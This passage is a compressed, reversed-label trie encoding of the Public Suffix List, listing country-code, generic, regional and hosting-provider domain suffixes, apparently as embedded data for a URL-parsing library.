ih?ra??s&abodoy?ibustim???juohs?k!.&gro?moc?ofni?ten?ude?vog?zib??b4gc--nx?iw?nisleh?s?uzus??l!.&aac,topsgolb,?drahcir?iamsi??maim?n!.&b&ew?og??ca?gro?lim?mo&c?n??ni?o&c?fni??pp?t&en?ni??ude?zib??airpic?i&hgrobmal?m??re??om?rarref?s!.&egaptig,ppatig,topsgolb,?ed??t&aresam?i&c?nifni??rahb?tagub??ut?v!.&21k?gro?moc?oc?ten???wik?xa&rp?t??yf??j&6pqgza9iabgm--nx?8da1tabbgl--nx?b!.&ossa?topsgolb,uaerrab?vuog???d?f!.&ca?eman?gro?lim?moc?o&fni?rp??ten?vog?zib???nj?s?t!.&bew?c&a?in??eman?gro?lim?moc?o&c?g??t&en?ni?set??ude?vog?zib???yqx94qit--nx??k&8uxp3--nx?924tcf--nx?arfel?c&a&bdeef?lb??ebdnul?ilc?reme??d!.&erots,ger,mrif,oc,pohsdaerpsym,topsgolb,zib,?t??e&es?samet??h!.&a&4ya0cu--nx?5wqmg--nx??b3qa0do--nx?cni,d&2&2svcw--nx?3rvcl--nx??5xq55--nx?tl,?g&a0nt--nx?la0do--nx?ro??i&050qmg--nx?7a0oi--nx?xa0km--nx??m&1qtxm--nx?oc??npqic--nx?saaces,t&en?opsgolb,?ude?v&di?og?ta0cu--nx??xva0fz--nx?\u4eba&\u4e2a?\u500b?\u7b87??\u53f8\u516c?\u5e9c\u653f?\u7d61&\u7db2?\u7f51??\u7e54&\u7d44?\u7ec4??\u7ec7&\u7d44?\u7ec4??\u7edc&\u7db2?\u7f51??\u80b2&\u654e?\u6559???n??i&tsob?vdnas??l!.&bew?c&a?os??dtl?gro?hcs?letoh?moc?nssa?ogn?prg?t&en?ni??ude?vog??at?cd?is??m!.&eman?fni?gro?moc?t&en?opsgolb,?ude?vog???n&ab!cfdh?etats?mmoc?t&en?fos??u??i!l!.&noyc,pepym,??p???oob?p!.&b&ew?og??gro?kog?m&af?oc??nog?ofni?pog?sog?ten?ude?vog?zib???row!.&morf,ot,?ten!.&htumiza,nolt,o&c,vra,??doof???s!.topsgolb,?t?u!.&c&a?lp??d&om?tl??e&cilop?m??gro!.&gul:g,,sgul,yr&ettoly&lkeew,tiniffa,?tneelffar,???lenap-tnednepedni,n&noc,oissimmoc-&layor,tnednepedni,??o&c!.&bunsorter.tsuc,e&lddiwg,n&ilnoysrab,ozgniebllew,??krametyb.&hd,mv,?omida,p&i-on,ohsdaerpsym,?t&fihsreyal.j,opsgolb,?vres-hn,ysrab,??rpoc,?psoh,shn?t&en?nmyp,seuqni-tnednepedni,?vog!.&eci&ffoemoh,vres,?ipa,ngiapmac,??weiver-tnednepedni,y&riuqni-&cilbup,tnednepedni,?srab,????l&04sr4w--nx?a!.&gro?lim?moc?t&en?opsgolb,?ude?vog??bolg?c?ed?g!el??i&c&nanif!.oc,lpl??os??romem?tnedurp??n&if?oitanretni??t&i&gid!.sppaduolc:.nodnol,,?p&ac?soh???ned?ot??utum!nretsewhtron???c!.&bog?lim?oc?topsgolb,vog???dil?e&datic?n&ahc?nahc!gnikooc?levart?rehtaew???t!ria?tam??vart??f&8f&pbgo--nx?tbgm--nx??a?n??g!.&gro?moc?oc?ten?ude?xx,zib,??h&d?op??i!.&21k?ca?fdi?gro?inum?oc!.&egapvar,redrotibat,topsgolb,??ten?vog??a&f?m&e?g?toh???m?r??l&a&b&esab?t&eksab!.&sua,zn,??oof???c?mt??e&d?hs??ihmailliw?j??m!.&esserp?gro?moc?ten?ude?v&og?uog????n!.&no&med,rtsic,?oc,pohsdaerpsym,retsulc-gnitsoh,topsgolb,yalphk,?o??o&a?btuf?l!.gmo,?o&c!.&ed,rotnemele,??hcs??rit?u??p!.&a&cin&diws?gel??d&g,ortso?urawon??i&dem?mraw?nydg,?k&elo&guld?rtso??slopolam?tsu?ytsyrut??l&ip?o&kzs?w&-awolats?oksnok????n&erapohs,img?zcel,?rog&-ai&bab?nelej??j?z??syn?tsaim?w&a&l&eib?i?o??zsraw??o&namil?tainop,??z&eiwolaib?mol???c&e&iw&alselob?o&nsos?rtso???le&im?zrogz???orw,p??d&em,ia?ragrats?uolc&inu,sds,??e&c&i&lrog?w&ilg,o&hc&arats?orp??klop?tak????yzreibok??i&csjuoniws?ksromop?saldop??l&ahdop?opo??napokaz,tatselaer?z&romop?swozam???g&alble?ezrbo&lok?nrat??ro??hcyzrblaw?i&csomohcurein?grat?klawus??k&e&rut?walcolw??in&byr?diws,sark,?le?o&nas?tsylaib??rob&el?lam??s&als?jazel?nadg,puls?rowezrp???l&colw?e&r?vart??i&am?m???m&o&c?dar?n?tyb??s&g?iruot??t!a???n&a&gaz?nzop,?i&bul?cezczs?lbul,molow?nok?zd&eb?obeiws???uleiw?y&tzslo?z&rtek?seic????o&c,fni?k&celo?zdolk??lkan?n&leim?pek?t&uk?yzczs??z&copo?eing?rowaj???rga?tua?w&ejarg?ogarm???p&e&eb,lks!emoh,??klwwortso?ohs!-ecremmoce,daerpsym,??romophcaz?sos?t&aiwop?en?opos,ra,sezc??ude?v&irp?og!.&a&p?s!w???bni&p?w??ci?dtiw?essp?fiw?g&imu?u??hiiw?m&igu?rio?u!o???nds?o&ks?p!pu??s?wtsorats??p&a?sp!mk?pk?wk??u&m?p??wk?z??r&ksw?s??s&i?oiw?u?zu??talusnok?w&gzr?i&p?rg?w??m?opu?u!imzw???zouw????w&a&l&corw?sizdow??w??o&golg?k&ark,ul?zsurp??r&az?gew??t&rabul,sugua??z&coks?sezr????xes?y&buzsak?d&azczseib?ikseb??hcyt?n&jes?lod-zreimizak??pal?r&ogt?uzam??walup?zutrak??z&am-awar?c&aprak?iwol?zsogdyb??dalezc?ib?s&i&lak?p??uklo????l??r&as?f?s??s!.&gro?moc?ten?ude?vog???t!.vog??ubnatsi?x3b689qq6--nx?yc5rb54--nx??m&00tsb3--nx?1qtxm--nx?981rvj--nx?a!.&aayn,enummoc?gro?moc?o&c?idar,ken,?t&en?opsgolb,??c!bew??dretsma?e&rts?t!.&citsalej,esruocsid,???fma?xq--nx??b!.&gro?moc?ten?ude?vog??i??c!.&moc?oc?ten?vog???d!.&gro?moc?ten?ude?vog???f!.&gro?moc?oidar,ten?ude??i??g!vu96d8syzf--nx??h?i!.&ca?gro?moc?o&c!.&clp?dtl???r,?t&en?t??vt??k?rbg4--nx??k!.&drp?e&rianiretev?sserp??gro?lim?m&o&c?n??t??nicedem?ossa?pooc?s&eriaton?neicamrahp?sa??ude?v&og?uog????l&if?ohkcots??o!.&dem?gro?m&oc?uesum??o&c?rp??ten?ude?vog??b?c!.&2aq,3pmevres,5sndd,a&c&-morf,ir&bafno,fa,??g&-morf,oy-sehcaet,?i-morf,m&-morf,all&-a-si,amai,??p&-morf,c-a-si,?r&emacytirucesym,odih,?s,tadtsudgniht,v-morf,w-morf,z,?b&dnevarym,ew&-sndnyd,draiw.segap,ottad,?ildts.ipa,?c&amytirucesemoh,d-morf,esyrcs,itsalej.omed,n&-morf,vym,?p&kroweht,ytirucesemoh,?q,rievres,s-morf,?d&aerotffuts,e&calpb,ifitrec-&si,ton-si,?llortnocduolc,rewopenignepw:.sj,,tsohecapsppa,?i&-morf,rgevissam.saap,?m-morf,n&-morf,abeht-htiw-si,?s-morf,uolc&-noitatsyalp,hr,iafaw.&d&ej,yr,?nol,?meaeboda,nevia,panqym:-&ahpla,ved,?,smetsystuo,tekcilc,ved&j,pw,??vreser,wetomer,?e&butuoyhtiw,ciffo-sndnyd,d:-morf,o&celgoog,n&il.srebmem,neve.&1-&su,ue,?2-&su,ue,?3-&su,ue,?4-&su,ue,????,erf&-sndnyd,sndd,?filflahevres,gnahcxeevres,i&hcet-a-si,p-sekil,?k&auqevres,irtsretnuocevres,?l&bitpa-no,googhtiw,?m&agevres,ina-otni-si,oh-&sndnyd,ta-sndnyd,??n&-morf,ilno&-evreser,ysrab,?og-si,?r&alfduolcyrt,ehwynanohtyp:.ue,,ihcec,?srun-a-si,t&i&nuarepo,s&-ybboh,aloy,tipohs,xiw,??omer-sndnyd,upmocsma,ysgolb,?v&als-elcibuc-a-si,i&lsndd,tavresnoc-a-si,??z&amkcar,eelg,iig,??fehc-a-si,g&ni&gats-&raeghtua,swennwot,?ksndd,robsikrow,tsoh-bt.etis,?o&fgp,lb&-sndnyd,sihtsetirw,???h&n-morf,o-morf,?i&fiwehtno,h-morf,kiw-sndnyd,m-morf,p&aerocne,detsoh,?r-morf,w-morf,z&ihcppa,nilppa,??jn-morf,k&a&-morf,erfocsic,?cils-si,eeg&-a&-si,si,?sndd,?h,latsnaebcitsale:.&1-&htuos-pa,lartnec-&ac,ue,?ts&ae&-&as,su,?ht&ron-pa,uos-pa,??ew-&su,ue,vog-su,???2-ts&ae&-su,ht&ron-pa,uos-pa,??ew-&su,ue,??3-ts&aehtron-pa,ew-ue,??,o-morf,r&adhtiwtliub,ow&-&sndnyd,ta-sndnyd,?ten-orehkcats,??u,?l&a&-morf,colottad,rebil-a-si,?f-morf,i&-morf,am&-sndnyd,detsohpw,??l&ecelffaw,uf-ytnuob:.a&hpla,teb,?,?ppmswa,ru-&elpmis,taen,?ssukoreh,xegap,?m&n-morf,pml.ppa,rofe&pyt.orp,rerac-htlaeh,?sacrasevres,uirarret-yltsaf,?n&a&cilbuper-a-si,f&-sllub-a-si,racsan-a-si,?i&cisum-a-si,ratrebil-a-si,??c,dc&hsums,umpw,xirtrepmi,?eerg-a-si,i-morf,m-morf,o&ehtnaptog,isam-al-a-tse,r&italik,tap-el-tse,?s&iam-al-a-tse,replausunu,??pj,t-morf,?o&bordym,c,hce-namtsop,jodsnd,m&-morf,ed-baltlow,?n:iloxip,,ttadym,?p&2pevres,aelutym,i&-sndnyd,fles,ogol,ruoy&esol,hctid,?ym&eerf,teg,??ohsdaerpsym,pa&-rettalp,anis:piv,,esaberif,k1,lortnocduolc,oifilauq,r&aegyks,oetem:.ue,,?tnorfegap,ukoreh,?t&fevres,thevres,??r&a:-morf,tskcor-a-si,,b,e&d&iv&erp-yb-detsoh.saap,orpnwo,?ner&.ppa,no,??e&bevres,nigne-na-si,?ggolb-a-si,h&caet-a-si,pargotohp-a-si,?krow-drah-a-si,n&gised-a-si,ia&rtlanosrep-a-si,tretne-na-si,??p&acsdnal-a-si,eekkoob-a-si,?retac-a-si,subq,tn&ecysrab,iap-a-si,uh-a-si,?vres&-&ki.&cpj-rev-duolcj,duolcj,?s&ndnyd,pvtsaf,??inim,nmad,sak,?y&alp-a-si,wal-a-si,?zilibomdeepsegap,?g,ituob,k,mgrp.nex,o&-morf,sivdalaicnanif-a-si,t&areleccalabolgswa,c&a-na-si,od-a-si,?susaym,??p-morf,u&as-o-nyd,e&tsoh.&duolc-gar,hc-duolc-gar,?ugolb-nom-tse,?omuhevres,??s&a&apod,ila&nyd,snd,?nymsd,vnacremarf,?bbevres,ci&p&-sndnyd,evres,?tcatytiruces,?dylimaf,e&cived-anelab,itilitu3,lahw-eht-sevas,mag-otni-si,t&i&iis,sro,?yskciuq,??i&ht2tniop,pa&elgoog,tneltneg,??jfac,k&-morf,aerf-ten,colb&egrof,pohsym,??m&-morf,cxolb,?n&d&-pmet,dyard,golb,htiwssem,mood,tog,?kselp,nyd,ootrac-otni-si,?o&-xobeerf,xobeerf,?ppa&raeghtua,t&ikria,neg,??r&ac-otni-si,e&ntrap-paelut,tsohmaerd,??s&e&l-rof-slles,rtca-na-si,?ibodym,?tsaeb-cihtym.&a&llicno,zno,?ilay,lacarac,re&gitnef,motsuc,?sv,toleco,x:n&ihps,yl,?,?u,wanozama.&1-&htuos-pa&-3s,.&3s,etisbew-3s,kcatslaud.3s,??la&nretxe-3s,rtnec-&ac&-3s,.&3s,etisbew-3s,kcatslaud.3s,??ue&-3s,.&3s,etisbew-3s,kcatslaud.3s,????ts&ae&-&as&-&3s,etisbew-3s,?.kcatslaud.3s,?su:-etisbew-3s,.kcatslaud.3s,,?ht&ron-pa&-&3s,etisbew-3s,?.kcatslaud.3s,?uos-pa&-&3s,etisbew-3s,?.kcatslaud.3s,???ew-&su-&3s,etisbew-3s,?ue&-&3s,etisbew-3s,?.kcatslaud.3s,?vog-su-&3s,spif-3s,????2-ts&ae&-su&-3s,.&3s,etisbew-3s,kcatslaud.3s,??ht&ron-pa&-3s,.&3s,etisbew-3s,kcatslaud.3s,??uos-pa&-&3s,etisbew-3s,?.kcatslaud.3s,???ew-&su-&3s,etisbew-3s,?ue&-3s,.&3s,etisbew-3s,kcatslaud.3s,????3&-tsew-ue&-3s,.&3s,etisbew-3s,kcatslaud.3s,??s,??yasdrocsid,?t&arcomed-a-si,c&-morf,etedatad.&ecnatsni,omed,??eel&-si,rebu-si,?hgilfhtiwletoh,m-morf,n&atnuocca-na-si,e&duts-a-si,r-ot-ecaps,tnocresu&buhtig,e&capsppa,donil.pi,lbavresbo.citats,?pl,???ops&edoc,golb,ppa,?s&i&hcrana-&a-si,na-si,?laicos-a-si,pareht-a-si,tra-na-si,xetn&od,seod,??oh&piym,sfn,??u&-morf,nyekcoh-asi,?v-morf,?u&-rof-slles,4,a-sppatikria,e,h,oynahtretramssi,r:ug-a-si,,?v&n-morf,rdlf,w-morf,?w&o&lpwons-yrt,zok,?ww100,?x&bsbf.sppa,em,i&nuemoh,rtrepmi,?obaniateb,t-morf,unilemoh,?y&a&bnx:.&2u,lacol-2u,?,l&erottad,pezam,?wetag-llawerif,?dnacsekil,fipohsym,k&-morf,niksisnd,?rot&ceridevitcaym,sitk,?u:goo,,w-morf,x&alagkeeg,orp&hsilbup,mapson.duolc,???zesdrocsid,?inu??m!.&dna,rof,??or?tsla??p!.nwo,?raf!.jrots,etats??s?t!.&gro?lim?mo&c?n??oc?ten?ude?vog???u&esum!.&a&92chg-seacinumocelet-e-soierroc--nx?atnav?c&i&aduj?rfatsae??rollam??d&anac?enomaledasac?irolf??e&raaihpledalihp?srednu??g&hannavas?oonattahc??hamo?i&auhsu?bmuloc!hsitirb??dem?groeg?hpledalihp?l&artsua?etalif??n&igriv?rofilac??ssur?tsonod??ksa&la?rben??l&lojal?q-snl--nx?uossim!trof???m&a&bala?nap??enic?o&m?r???n&a&cirema?idni??edasap?ilorachtuos?olecrab??r&abrabatnas?ezzivs??su?t&nalta?osennim??zalp??c&dnotgnihsaw?ebeuq?i&depolcycne?ficap?hpargonaeco?lbup?sum?t&carporihc?lec?naltadim??vu??yn??d&a&dhgab?etsmraf?m?orliar??i&rdam?ulegnedleeb??leif?n&a!l&gne?nif?ragyduj?t&ocs?rop??yram???u&brofsdgybmeh?osdnaegami???r&augria?ofxo???e&c&a&l&ap?phtrib??ps??n&a&lubma?tsiser??e&fedlatsaoc?gilletni?ics!foyrotsih????pein?rof??d&nukneklov?revasem??e&rt?tsurt??f&atnas?ildliw??g&a&lliv?tireh!lanoitan???dirbmac?rog??i&cnum?nollaw??koorbrehs?l&ab?bib?cycrotom?i&ssim?txet??oks?tsac??m&affollah?it!iram??utsoc??n&golos?ilno?recul??r&a&uqs?waled!foetats???i&hs&acnal?kroy?pmahwen??otsih??omitlab?ut&an?cetihcra?inruf?luc!irga?su???vuol??s&abatad?iacnarf?sius?uoh!lum???t&a&locohc?rak?ts!e!yrtnuoc!su?????imesoy?tevroc??u&qihpargonaeco?velleb??vit&caretni?omotua???f&iuj?ohgrub??g&n&i&dliub?ginerevmuesum?kiv?lahw?nim?peekemit?vil??ulmmastsnuk??orf?r&ebnrats?u&b&ierf?le?m&ah?uan??ram?s&mailliw!lainoloc??naitsirhc?retepts??zlas??ob&irf?mexul?????h&atu?c&raeser?sirotsih?uot??g&ea1h--nx?rubsttip??si&tirb?wej??t&laeh?ro&n?wtrof??uo&mnom?y????i&d6glbhbd9--nx?iawah?k&nisleh?s??lad!rodavlas??sissa?tannicnic??k&c&nivleeg?olc!-dna-hctaw?dnahctaw???fj?inebis?l&is?ofron??na&rfenna?t??oorbnarc?r&am&ned?reiets??oy!wen????l&a&ci&dem?golo&eahcra?meg?oz??natob?rotsih??ertnom?iromem?noita&cude?n??oc?rutluc?trop?utriv?van??e&nurb?s&ab?surb??utriv??i&artnogero?sarb??l&a&besab?hsnoegrus??e&hs?rdnevle??i&b?m!dniw????o&bup?ohcs?tsirb???m&a&dretsma?ets?h&netlehc?rud???ct?elas!urej??l&if?ohkcots?u??raf?silanruoj?u&esumyrotsihlarutan?ira&tenalp?uqa??terobra???n&a&c!irema!evitan???gihcim?i&dni?tpyge??mfoelsi?wehctaksas??e&d&alokohcs?ews?rag!cinatob?lacinatob?s&nerdlihc?u????gahnepoc?hcneum?laftsew?ppahcsnetewruutan?r&dlihc?ednaalv?hu!dnutamieh???sseig??gised!dn&atra?utsnuk???h&ab!nesie??ojts??i&lreb?tsua??l&eok?ocnil??n&ob?urbneohcs??o&dnol?gero?i&s&iv&dnadnuos?elet??nam??t&a&c&inummoc?ude!tra???dnuof?erc?i&cossa?va??kinummokelet?nissassa?r&belectsevrah?oproc?tsulli??silivic?t&nalp?s??vres&erp?noclatnemnorivne??zilivic??c&elloc?if-ecneics??ibihxe???ri?s&dnah?imaj?reffej?sral??t&erbepac?nilc?sob???r&e&b?dom?tsew?uab?zul??obredap??vahnebeok?wot??o&2a6v-seacinumoc--nx?ablib?c&edtra?ixemwen?sicnarfnas??elap?g&a&cihc?to??eidnas??i&cadnuf?diserp?ratno??llecitnom?mitiram?nirot?r&htna?ienajedoir???pohskrow?qari?r&aw!dloc?livic??dd?e&b&ma?yc??irrac?llimsiwel?naksiznarf?papswen?t&aeht?exe?nec!ecneics?larutluc?muesum?tra??s&ehc&nam?or??neum??upmoc???ia!nepo??obal?u&asonid?obal?takirak???s&a&l&g?l&ad?eh???xet??di&k?pardnarg??e&cneics!larutan??dnal?hcsi&deuj?rotsih!nizidem?rutan??selhcs??itinamuh?l&aw?egnasol?l&e&rutansecneics?xurb??iasrev???r&e&em?ugif??tsac??suohcirotsih?u&en?q&adac?itna!nacirema?su????\u00f5\u00e7acinumoc!elet-e-soierroc???gnirpsmlap?htab?i&lopanaidni?rap?uoltnias?xa??l&essurb?lod??mraeriflanoitan?n&a&blats?l??erdlihc?oi&snam?tacinummoc!elet-dna-stsop???\u00e4l??re&dnalf?lttes?mraf?nim?tnececneics??s&alg?erp??t&farc!dnastra??nalp?olip?ra!e&nif?vitaroced!su???su?xuaeb???u&b!muloc??cric???t&agilltrop?cejorp?dats?e&esum?kramnaidni??iorted?ne&m&elttes?norivne?piuqemraf??vnoc??oped?r&a!drib?enif?gttuts?hsiwej?kcor?n&acirema?ootrac??tamsa?yraropmetnoc??op&aes?snart?wen??ufknarf??s&a&cdaorb?octsae??ewhtuos?ilayol?nuk?r&ohnemled?uhlyram??urt???u&a&bgreb?etalpodaroloc??rmyc??w&ocsom?rn??x&esse?ineohp?nam?tas??y&a&bekaepasehc?w&etag?liar???camrahp?doc?e&hsub?l&ekreb?l&av!eniwydnarb??ort???n&dys?om??rrus?s&nreug?rejwen???golo&e&ahcra?g??motne?nh&cet?te??oz?po&rhtna?t??roh??hpargotohp?l&etalihp?imaf??m&edaca?onortsa??n&atob?yn??ps?r&a&ropmetnoc?tilim??e&diorbme?llag!tra??vocsid??lewej?nosameerf?otsih!dnaecneics?ecneics?gnivil!su??la&col?rutan??retupmoc?su??tsudnidnaecneics??spelipe?t&eicos!lacirotsih??i&nummoc?srevinu??nuoc???z&arg?iewhcs?nil?ojadab?urcatnas??\u043c\u043e\u043a\u0438?\u05dd\u05d9\u05dc\u05e9\u05d5\u05e8\u05d9???rof??z!.&ca?gro?hcs?lim?moc?o&c?fni??ten?ude?vog?zib????n&315rmi--nx?a&brud?cilbuper?f?grompj?hkaga?idraug?m?ol?ssin?u&hix?qna??varac?yalo??b!.&gro?moc?oc,ten?ude?vog??c??c!.&ah?bh?c&a?s??d&5xq55--nx?g?s?uolctnatsni,?eh?g&la0do--nx?ro??h&a?q?s??i&7a0oi--nx?h??j&b?f?t?x?z??kh?l&h?im?j??m&n?oc!.swanozama.&1-htron-nc.3s,be.1-&htron-nc,tsewhtron-nc,????n&h?l?s?y??om?qc?s&g?j??t&cennockciuq.tcerid,en??ude?vog?wt?x&g?j?n?s??z&g?x??\u53f8\u516c?\u7d61\u7db2?\u7edc\u7f51??b??d&g!.ypnc,?ka??e&drag?erg?fuak?gawsklov?hctik?i&libommi?w??m!.r&iaper,of,??po?r!ednaalv??sier?ves??g!.&ca?gro?moc?ten?ude?vog??is&ed!.ssb,?irev???h!.&bog?cc,gro?lim?moc?ten?ude???i!.&bew,c&a?in??dni?esabapus,gro?lim?mrif?neg?oc?s&er?nduolc,?t&en?opsgolb,?ude?vog?ysrab,?elknivlac?griv?ks?lreb?p?v?w!.taht,?x??k!.&gro?ten?ude?vog???l&eok?ocnil??m!.&cyn,gro?ude?vog???o&dnol!.&fo,ni,??i&hsaf!.fo,?n&o?utiderc??siv!orue??t&a&cude!.oc,?dnuof?tsyalp??c&etorp?u&a?rtsnoc?????kin?las?mrom?nac?p&q?uoc??s&iam?pe?scire??t&ron?sob??zama??p!.&gro?oc?ten?ude?vog??k??r&e&c?yab??op!.eidni,??s!.&gro?moc?osrep?t&opsgolb,ra??ude?v&inu?uog????t!.&d&ni?uolcegnaro,?gro?ltni?m&oc!nim??siruot??nif?o&fni?srep??sne?t&an?en??vog??m??u&f?r!.&bdnevar,lper,retropno,s&h,revres,?tnempoleved,??stad?xamay?y??v!.&ca?eman?gro?htlaeh?moc?o&fni?rp??t&en?ni?opsgolb,?ude?vog?zib???wo&rc?t!epac????o&76i4orfy--nx?a!.&bp?de?go?oc?ti?vg??boat??b!.&a&ci&sum?tilop??i&c&arcomed?neic??golo&ce?ncet??m&edaca?onoce??rt&ap?sudni??vilob??n&egidni?icidem??serpme?tsiver?vitarepooc??b&ew?og??dulas?e&rbmon?tr&a?op&ed?snart????g&olb?ro??ikiw?l&a&noi&canirulp?seforp??rutan??im??moc?o&fni?lbeup?rga?tneimivom??saiciton?t&askt?en?ni??ude?vt??h?iew?olg??c!.&bew?cer?dr&c,rac,?esabapus,gro?ipym,l&im?per:.di,,?m&o&c!.topsgolb,?n??rif??ofni?s&egap&dael,l,?tra??t&4n,en?ni??ude?vog??a?e?in?mara?s&edarb?ic???d!.&b&ew?og??dls?gro?lim?moc?t&en?ra??ude?vog??agoba?if?zd7acbgm--nx??e&c?d&iv?or??morafla??f!ni!.&e&g&delwonk-fo-l&errab,lerrab,?ellocevoli,?ht-skorg,rom-rof-ereh,tadpusn:d,,?llatiswonk,macrvd,ofni-v,p&i&-on,fles,?ohbew,?ruo-rof,s&iht-skorg,nd&-cimanyd,nyd,uolc,??tsrifyam,ysrab,zmurof,???g&el?n!am?ib???hwsohw?i!.&35nyd,8302,a&minifed,tad-b,?b&altig,uhtig,?czh,d&in,u&olc&iaznab.ppa,ropav,?rd,??e&c&apsinu.1rf-duolc,ivedniser,?donppad.sndnyd,egipa,lej,nilnigol,sufxob,t&i&beulb,snoehtnap,?newtu,ybeeb.saap,??gni&gatsniser.secived,tsohytsoh,?ilpu,k&coregrof.di,orgn,ramytefasresworb,?moc?n&aicisum,mtsp:.kcom,,yded,?ot&oq,pyrctfihs,?p&opilol,pa&-arusah,e&nalpkcab,tybeeb.1dkes,???r&e&tsneum-hf,vres&cisab,lautriv,??ial.sppa,?s&codehtdaer,gnihtbew,nemeis-om,pparevelc,t&acdnas,ekcit,??t&e&kcubtib,notorp,?i&belet,detfihs,gude,kecaps,?raedon.egats,s&ohg,udgniht.&cersid.&dvreser,tsuc,?dorp.tsuc,gnitset.&dvreser,tsuc,?ved.&dvreser,tsuc,????vgib.0ku,whs,x&bslprbv.g,cq,rotide,?y&olpedew,srab,??b?d&ar?u&a?ts???j?r?syhp??j!.&eman?gro?hcs?lim?moc?ten?ude?vog???ll&ag?o??m!.&gro?moc?ten?ude?vog??g?il?mi?orp??n!.&a&0&b-ekhgnark--nx?c-iehsrgev--nx?g-lksedlig--nx?k-negnanvk--nx??1&p-nedragy--nx?q-&asierrs--nx?grebsnt--nx?lado-rs--nx?n&egnidl--nx?orf-rs--nx??regnayh--nx?ssofenh--nx??r-datsgrt--nx?s-ladrjts--nx?v-y&senner--nx?vrejks--nx???3g-datsobegh--nx?4&5-&dnaleprj--nx?goksnerl--nx?tednalyh--nx??6-neladnjm--nx?s-&antouvachb--nx?impouvtalm--nx??y-&agrjnevvad--nx?ikhvlaraeb--nx???7k-antouvacchb--nx?8&k-rekie-erv--nx?l-ladrua-rs--nx?m-darehsdrk--nx??a!.sg??bct-eimeuvejsemn--nx?d&do?iisevvad?lov?narts?uas??f&1-&l--nx?s--nx??2-h--nx??g&10aq0-ineve--nx?av?ev?lot?r&ajn&evvad?u??\u00e1jn&evvad?u????h?iz-lf--nx?j&ddadab?sel??k&el?hoj&sarak?\u0161\u00e1r\u00e1k??iiv&ag&na&el?g??\u014b&ael?\u00e1g???ran???l&f?lahrevo?o&ms?s??sennev?t-&ilm--nx?tom--nx??u&-edr--nx?s??\u00f8ms??muar?n&0-tsr--nx?2-dob--nx?5-&asir--nx?tals--nx??a&r!-i-om?f?t??t??douvsatvid?kiv?m&os?\u00f8s??n&od?\u00f8d??ra?sen?t&aouvatheig?ouv&a&c&ch&ab?\u00e1b??h&ab?\u00e1b???n??i&ag?\u00e1g??sa&mo?ttvid??\u00e1n???z-rey--nx?\u00e6r&f?t???o&p-&ladr--nx?sens--nx??q-nagv--nx?r-asns--nx?s-kjks--nx?v-murb--nx?w-&anr&f--nx?t--nx??ublk--nx???ppol?q&0-t&baol--nx?soum--nx?veib--nx??x-&ipphl--nx?r&embh--nx?imph--nx???y-tinks--nx??r&f-atsr--nx?g-&an&ms--nx?nd--nx??e&drf--nx?ngs--nx??murs--nx?netl--nx?olmb--nx?sorr--nx??h-&a&lms--nx?yrf--nx??emjt--nx??i&-&lboh--nx?rsir--nx?y&d&ar--nx?na--nx??ksa--nx?lem--nx?r&ul--nx?yd--nx????stu??j-&drav--nx?rolf--nx?sdav--nx??kua?l-&drojf--nx?lares--nx??m-tlohr--nx?n-esans--nx?olf?p-sdnil--nx?s-ladrl--nx?tih?v-rvsyt--nx??s&a&ns?ons??i&ar?er&dron?r&os?\u00f8s???\u00e1r??la&g?h??mor!t??sir?uf?\u00e5ns??t&koulo&nka?\u014bk\u00e1??la?p-raddjb--nx?r-agrjnu--nx?s&aefr&ammah?\u00e1mm\u00e1h??orf?r&o?\u00f8???u-vreiks--nx??u&h-dnusel--nx?i-&drojfk--nx?vleslm--nx??j-ekerom--nx?k-rekrem--nx?u-&dnalr--nx?goksr--nx?sensk--nx??v-nekyr--nx?w-&k&abrd--nx?ivjg--nx??oryso--nx??y-y&dnas--nx?mrak--nx?n&art--nx?nif--nx??reva--nx??z-smort--nx??v!.sg?ledatskork?reiks??wh-antouvn--nx?x&9-dlofts--nx.aoq-relv--nx?d-nmaherk--nx?f-dnalnks--nx?h-neltloh--nx?i-drgeppo--nx?j-gve&gnal--nx?lreb--nx??m-negnilr--nx?n-drojfvk--nx??y&7-ujdaehal--nx?8-antouvig--nx?b-&dlofrs--nx?goksmr--nx?kivryr--nx?retslj--nx??e-nejsom--nx?f-y&krajb--nx?re&dni--nx?tso--nx??stivk--nx??g-regark--nx?orf?\u00f8rf??z9-drojfstb--nx??b&25-akiivagael--nx?53ay7-olousech--nx?a&iy-gv--nx?le-tl&b--nx?s--nx??n0-ydr--nx??c&0-dnal-erdns--nx?z-netot-erts--nx??g&g-regnarav-rs--nx?o-nejssendnas--nx??ju-erdils-ertsy--nx?nj-dnalh-goksrua--nx?q&q-ladsmor-go-erm--nx.&ari-yreh--nx?ednas??s-neslahsladrjts--nx???ca&4s-atsaefrmmh--nx?8m-dnusynnrb--nx?il-tl--nx?le-slg--nx?n5-rdib--nx?op-drgl--nx?uw-ynnrb--nx??d&a&qx-tggrv--nx?reh!nnivk?sd&ork?\u00f8rk??uas??ts&e&bi?kkar?llyh?nnan??g&ort?\u00f8rt??k&alf?irderf??levev?mirg?obeg&ah?\u00e6h??r&ah?ejg????barm-jdddb--nx?ie!rah?s&etivk?ladman???lof&r&os?\u00f8s??ts&ev.ednas?o.relav?\u00f8.rel\u00e5v???n&a&l&-erd&n&os?\u00f8s??ron??adroh.so?dron.&a&g5-b--nx?ri-yreh--nx??ob?y&oreh?\u00f8reh??\u00f8b??e&m!lejh??pr&oj?\u00f8j??vi??gyb?n&aks?\u00e5ks??o&h-goksrua?rf??r&o?ua?\u00f8??tros?\u00f8h-goksrua??rts!e&devt?lab?mloh???s&ellil?naitsirk?rof???u&l!os??s!d&im?lejt??e&guah?l&a?\u00e5???kkoh?lavk?naitsirk?r&af?eg&e?ie???tef?y&onnorb?\u00f8nn\u00f8rb?????r&a&blavs!.sg??g&eppo?la???o&j&f&a!dniv?k?vk??die?e&dnas?kkelf??llins?r&iel?ots??s&lab?t&ab?\u00e5b??yt??\u00e5!k??\u00e6vk??les??ts??\u00e5g&eppo?l\u00e5???ureksub.sen??e&ayb-yrettn--nx?d&ar?lom?r&of?\u00f8f??\u00e5r??g&gyr?nats??i&meuv&ejsem&aan?\u00e5\u00e5n??sekaal??rjea??j&d&ef?oks??les??k&er&aom?\u00e5om??hgna&ark?\u00e5rk??iregnir?kot!s??s&ig?uaf???l&bmab?kyb?l&av?ehtats??oh??m&it?ojt?\u00f8jt??n&arg?g&os?\u00f8s??meh?reil?te?ummok?yrb??r&dils-erts&ev?y&o?\u00f8???ua?vod??sa&ans?\u00e5ns??t&robraa?spaav??urg??f&62ats-ugsrop--nx?a&10-ujvrekkhr--nx?7k-tajjrv-attm--nx??o!.sg?h??s!.sg??v!.sg???g&5aly-yr&n--nx?v--nx??a&llor?ve&gnal?lreb???n&av!snellu??org??oks&